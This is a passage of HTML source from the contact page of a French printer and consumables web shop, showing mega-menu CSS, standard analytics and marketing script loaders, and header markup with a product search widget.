    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"contact","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"contact","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"54eb54c78cc265a1c6de573428cedd72be47a4c5"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  </head>

  <body id="contact" class="lang-fr country-fr currency-eur layout-full-width page-contact tax-display-enabled">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    <span>
        Appelez-nous :
        <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
    </span>
            <br>
        Ou
        <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
